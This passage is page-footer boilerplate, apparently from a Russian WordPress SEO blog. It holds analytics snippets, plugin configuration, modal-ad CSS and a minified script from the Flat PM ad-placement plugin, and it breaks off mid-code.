<noscript><div><img src="//mc.yandex.ru/watch/21108619" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28964854-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">
$(".closed").toggleClass("show");
$(".title").click(function(){
 $(this).parent().toggleClass("show").children("div.contents").slideToggle("medium");
 if ($(this).parent().hasClass("show"))
     $(this).children(".title_h3").css("background","#bbbbbb");
 else $(this).children(".title_h3").css("background","#dddddd");
});
</script>
<!-- End another script -->

<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/seoslim.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/seoslim.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://seoslim.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/wp-syntax/js/wp-syntax.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":25,"margin_bottom":370,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["execphp-11"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://seoslim.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js'></script>
<script type='text/javascript' src='https://seoslim.ru/wp-includes/js/wp-embed.min.js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select 